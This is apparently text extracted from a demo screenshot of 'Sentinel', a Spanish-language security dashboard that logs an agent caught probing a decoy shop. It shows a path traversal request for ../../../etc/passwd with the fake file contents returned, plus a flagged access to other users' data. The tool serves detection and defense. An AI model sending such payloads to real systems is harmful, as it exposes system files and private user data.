 Sentinel
Demo de evidencia
Copilot ⌘K
Dashboard
Agentes atrapados 1
Navegador 00:12
Navegador
CRÍTICA
Neutralizada
Acceso a archivos fuera de la carpeta
GET /account
El servidor entrega archivos que están fuera de su carpeta pública.
Ver detalle
Preguntar a la IA
CRÍTICA
Sin contener
Lectura de datos privados
GET /api/users/{id}
Datos de otros usuarios se pueden leer sin permiso.
Ver detalle
Preguntar a la IA
Solicitudes 10
00:12 GET /account?invoice=../../../etc/passwd 200
Lo que envió
(vacío)
Lo que respondió la copia falsa
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
shop:x:1000:1000:FreshJuice shop:/srv/shop:/bin/sh
00:12 GET /api/users/1 200
00:12 GET /api/session 200
00:12 POST /login 303
00:12 GET /api/users/1 401